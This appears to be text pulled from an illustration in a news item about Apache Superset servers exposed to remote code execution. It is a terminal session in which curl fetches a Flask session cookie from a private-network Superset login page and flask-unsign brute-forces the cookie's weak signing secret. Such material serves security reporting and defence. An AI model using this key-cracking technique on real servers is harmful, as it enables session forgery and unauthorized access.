 Thousands of Apache Superset servers exposed to RCE attacks
>> curl --head  http://10.0.220.200:8089/login/
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Sun, 19 Feb 2023 20:00:49 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 113129
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiYTIyMzRiYTIwNDU5NzQwN2M3YWY2MmRlOGE4NTA5ZTlkMWI2ZjRlMCIsImxvY2FsZSI6ImVuIn0.Y_J_8Q.wW3OpHcmxt4627ybZNZ8vi7YX8k; HttpOnly; Path=/
; SameSite=Lax
>> flask-unsign --unsign --cookie eyJjc3JmX3Rva2VuIjoiYTIyMzRiYTIwNDU5NzQwN2M3YWY2MmRlOGE4NTA5ZTlkMWI2ZjRlMCIsImxvY2FsZSI6ImVuIn0.Y_J_8Q.wW3OpHcmxt4627ybZNZ8vi7YX8k
[*] Session decodes to: {'csrf_token': 'a2234ba204597407c7af62de8a8509e9d1b6f4e0', 'locale': 'en'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (35840): Od(QsPI9gIdiEIu0LSWG2bvGuAlvF8
[+] Found secret key after 37376 attempts KEYENJpF
'\x02\x01thisismyscretkey\x01\x02\\e\\y\\y\\h'
>>